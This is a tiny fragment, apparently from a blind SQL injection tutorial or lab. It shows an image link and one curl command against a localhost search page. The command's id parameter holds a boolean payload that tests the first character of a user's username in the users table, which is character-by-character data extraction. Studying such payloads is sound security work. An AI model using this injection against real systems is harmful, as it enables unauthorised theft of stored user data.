 • curl -s -I -X GET “http://localhost/searchUsers.php” -G —data-urlencode “id=9 or (select(select ascii(substring(username,1,1)) from users where id = 1)=97)”